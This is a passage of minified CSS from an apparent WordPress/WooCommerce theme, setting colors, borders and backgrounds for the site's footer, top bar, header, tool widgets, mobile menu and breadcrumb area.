tr > th,.footer_contents table:not(.table) > thead > tr > td,.footer_contents table:not(.table) > tbody > tr > th,.footer_contents table:not(.table) > tbody > tr > td,.footer_contents table:not(.table) > tfoot > tr > th,.footer_contents table:not(.table) > tfoot > tr > td,.footer_contents table:not(.table) > thead > tr > th,.footer_contents .content.with_sidebar,.footer_contents .single-product-featured-image,.footer_contents article.type-post .featured_audio,.footer_contents article.type-post .featured_video,.footer_contents .section-nav-holder,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents .chained_contents.style-1:after,.footer_contents .chained_contents.style-2:after,.footer_contents .woocommerce-MyAccount-navigation *{border-color:#3f3f3f}.footer_contents .rt_divider.style-1:before,.footer_contents .rt_divider.style-3:before,.footer_contents .rt_divider.style-5,.footer_contents .rt-toggle .toggle-head:after,.footer_contents .testimonial .text .icon-quote-right,.footer_contents .testimonial .text .icon-quote-left,.footer_contents .rt_quote .icon-quote-right,.footer_contents .rt_quote .icon-quote-left,.footer_contents .star-rating:before,.footer_contents  .cart-collaterals h2:before,.footer_contents .timeline > div:before,.footer_contents .product-section .number{color:#3f3f3f}.footer_contents .rt-toggle > ol:before,.footer_contents .rt_heading_wrapper.style-4 > .style-4:before,.footer_contents .masonry .vertical_line,.footer_contents .timeline:after,.footer_contents .rt_divider.style-2:after,.footer_contents .rt_divider.style-3:after,.footer_contents .rt_divider.style-4,.footer_contents .pricing_table.compare .table_wrap > ul > li.caption,.footer_contents .pricing_table.compare .table_wrap > ul > li.price,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder > div span,.footer_contents .widget > h5:after,.footer_contents .widget .sub-menu li a:after,.footer_contents  .widget .children li a:after,.footer_contents .ui-slider-range,.footer_contents .timeline > div:before{background-color:#3f3f3f}.footer_contents p.price del,.footer_contents .latest_news .month,.footer_contents .rt_heading .punchline,.footer_contents .rt_tabs.style-4 .tab_title > span,.footer_contents .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.footer_contents .product_info_footer a,.footer_contents .product_meta > span,.footer_contents .client_info,.footer_contents .blog_list .date_box,.footer_contents .post_data > *,.footer_contents .post_data > * > *,.footer_contents .comment-meta > a,.footer_contents .filter_navigation li a,.footer_contents .widget > ul > li li a,.footer_contents .widget .menu > li li a,.footer_contents .widget_latest_posts .meta,.footer_contents  .widget_latest_posts .meta *,.footer_contents .widget_popular_posts .meta,.footer_contents  .widget_popular_posts .meta *,.footer_contents .small.note,.footer_contents  .star-rating span:before,.footer_contents .with_icons.style-2 > div > .icon,.footer_contents .read_more:before,.footer_contents .icon-content-box.icon-style-1 .icon-holder span:before,.footer_contents .quantity .plus,.footer_contents  .quantity .minus,.footer_contents .woocommerce.widget .quantity,.footer_contents .latest_news .date,.footer_contents .more-link,.footer_contents .product-category .count,.footer_contents .rt-category-tree .has-children > span:before{color:#ffffff}.footer_contents .product_item_holder .product_info_footer a:hover,.footer_contents .rt_heading_wrapper.style-2 > .style-2:before,.footer_contents .rt_heading .heading_icon:before,.footer_contents .highlight.style-1,.footer_contents .paging_wrapper > .page-numbers a:hover,.footer_contents .paging_wrapper > .page-numbers .current,.footer_contents .single_variation span.price,.footer_contents .latest_news .title:hover,.footer_contents .timeline > div > .event-date,.footer_contents .bullet-list.style-3 > ul > li::before,.footer_contents .product_info .product-title a:hover,.footer_contents .product-category a:hover,.footer_contents .product-category a:hover > *,.footer_contents .primary-color,.footer_contents .primary-color a,.footer_contents h1.primary-color a,.footer_contents h2.primary-color a,.footer_contents h3.primary-color a,.footer_contents h4.primary-color a,.footer_contents h5.primary-color a,.footer_contents h6.primary-color a,.footer_contents h1.primary-color,.footer_contents h2.primary-color,.footer_contents h3.primary-color,.footer_contents h4.primary-color,.footer_contents h5.primary-color,.footer_contents h6.primary-color,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before,.footer_contents .woocommerce-MyAccount-navigation a:hover,.footer_contents .woocommerce-MyAccount-navigation .is-active a{color:rgba(255,255,255,0.2)}.footer_contents .latest_news .day,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.default:hover:after,.footer_contents .button_.color,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .rt_tabs.style-4 .tab_nav li span:before,.footer_contents .rt_heading.style-1:after,.footer_contents .rt_heading_wrapper.style-4 > .style-4:after,.footer_contents .rt_heading_wrapper.style-5 > .style-5:after,.footer_contents .highlight.style-2,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder div.active span,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.footer_contents .bullet-list.style-1 > ul > li::before,.footer_contents .rt_counter .number:after,.footer_contents input[type="submit"]:hover,.footer_contents input[type="button"]:hover,.footer_contents .comment-reply a:hover,.footer_contents .comment-reply-title small > a:hover,.footer_contents .action_buttons li a:hover,.footer_contents .onsale,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .cart button.button,.footer_contents button.button:hover,.footer_contents input.button:hover,.footer_contents #respond input#submit:hover,.footer_contents .cart_totals a.button:hover,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before,.footer_contents .chained_contents > div > .number,.footer_contents .chained_contents > div > .icon,.footer_contents .title-line:before{background-color:rgba(255,255,255,0.2)}.footer_contents .rt_tabs.tab-position-1 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.footer_contents .filter_navigation li a.active,.footer_contents .button_.color,.footer_contents .rt_divider.style-2,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before{border-color:rgba(255,255,255,0.2)}.footer_contents .latest_news .day,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.color,.footer_contents .button_.default:hover,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .highlight.style-2,.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents button:not(.button_):hover,.footer_contents .cart_totals a.button,.footer_contents .cart_totals a.button:hover,.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .comment-reply-title small > a:hover,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .product_info_footer a.added_to_cart:hover,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .chained_contents > div > .icon,.footer_contents .chained_contents > div > .number{color:#ffffff}.footer_contents .rt_heading,.footer_contents h1,.footer_contents h2,.footer_contents h3,.footer_contents h4,.footer_contents h5,.footer_contents h6,.footer_contents h1 a,.footer_contents h2 a,.footer_contents h3 a,.footer_contents h4 a,.footer_contents h5 a,.footer_contents h6 a,.footer_contents h1 a:hover,.footer_contents h2 a:hover,.footer_contents h3 a:hover,.footer_contents h4 a:hover,.footer_contents h5 a:hover,.footer_contents h6 a:hover,.footer_contents .toggle-head,.footer_contents .rt_tabs.style-4 .tab_nav li,.footer_contents .woocommerce div.single-product .summary p.price{color:#ffffff}.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .cart button.button:hover,.footer_contents button.button,.footer_contents input.button,.footer_contents #respond input#submit,.footer_contents .cart_totals a.button,.footer_contents .ui-slider .ui-slider-handle,.footer_contents .ui-slider-horizontal{background-color:#444444}.footer_contents .social_media li a{background-color:#393939}.select2-drop{border-color:#E8E8E8}.rt-top-bar,.rt-top-bar .menu .sub-menu{background-color:#818488}.rt-top-bar,.rt-top-bar *{color:#979797}.rt-top-bar *,.rt-top-bar *:after,.rt-top-bar *:before{border-color:rgba(255,255,255,0.4)}.rt-top-bar a{color:#474646}.rt-top-bar a:hover{color:rgba(255,255,255,0.4)}.rt-top-bar{border-bottom:1px solid rgba(255,255,255,0.4)}body{background-color:#ffffff}body{background-image:none}.top-header{background-color:rgba(255,255,255,0.1)}.top-header.stuck{background-color:#ffffff}@media screen and (max-width:979px){.site-logo{background-color:#ffffff}}.top-header:after{background-color:rgba(255,255,255,0.3)}.top-header.stuck:after{background-color:rgba(0,0,0,0.05)}@media screen and (max-width:979px){.top-header{border-color:rgba(0,0,0,0.1)}}#tools,#tools > ul > li > span{border-color:rgba(255,255,255,0.29)}#tools > ul > li > span{color:#ffffff}.stuck #tools > ul > li > span{background-color:rgba(255,255,255,0)}.stuck #tools > ul > li > span{color:#909090}@media screen and (max-width:979px){#tools > ul > li > span{background-color:#ffffff}}@media screen and (max-width:979px){#tools,#tools > ul > li > span{border-color:#EAEAEA}}@media screen and (max-width:979px){#tools > ul > li > span{color:#909090}}#tools .widget{background-color:#ffffff}#tools .widget,#tools input[type="text"],#tools input[type="password"],#tools .widget > ul > li,#tools .widget .menu > li,#tools .widget .cart_list li,#tools .widget > h5,.woocommerce.widget_shopping_cart .total{border-color:#ededed}#tools .widget > h5:after{background-color:#ededed}#tools,#tools a,#tools input[type="text"]{color:#666666}.mobile-menu-button{background-color:#ffffff}.mobile-menu-button{border-color:#eaeaea}.mobile-menu-button:before{color:#909090}@media screen and (min-width:980px){.overlapped-header .sub_page_header{padding-top:180px}.sticky-header.overlapped-header.top-bar-active .sub_page_header{padding-top:221px}}.sub_page_header h1{color:#ffffff}.sub_page_header{background-color:rgb(162,165,170)}.sub_page_header{background-image:none}.breadcrumb,.breadcrumb span:before{color:#ffffff}.breadcrumb a,.breadcrumb a:before{color:#f4f4f4}.breadcrumb{background-color:}